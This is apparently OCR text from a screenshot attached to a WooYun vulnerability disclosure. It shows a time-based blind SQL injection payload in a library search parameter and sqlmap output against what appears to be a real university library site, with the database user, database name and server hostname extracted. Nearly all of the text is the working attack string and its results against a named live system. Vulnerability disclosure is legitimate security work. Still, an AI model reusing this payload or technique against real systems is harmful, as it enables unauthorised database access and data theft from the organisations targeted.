 Administrator: C:\Windows\system32\cmd.exe
Payload: bookfield=t&searchscope=5&bookkeyword=ddddddd' AND (SELECT * FROM (
SELECT(SLEEP(3)))ypnc) AND 'qdUO'='qdUO&sortorder=-&numperpage=10&flag=Y
---
[00:36:53] [INFO] testing MySQL
[00:37:05] [INFO] confirming MySQL
[00:37:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[00:37:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[00:37:12] [INFO] fetching current user
[00:37:12] [INFO] retrieved: root@%
current user:    'root@%'
[00:38:49] [INFO] fetching current database
[00:38:49] [INFO] retrieved: thu_lib
current database:    'thu_lib'
[00:40:37] [INFO] fetching server hostname
[00:40:37] [INFO] retrieved: tsinghua-284f52
hostname:    'tsinghua-284f52'
[00:44:05] [INFO] fetched data logged to text files under 'C:\Users\ \.s
qlmap\output\m.lib.tsinghua.edu.cn'
[*] shutting down at 00:44:05
D:\Software\burp>
www.wooyun.org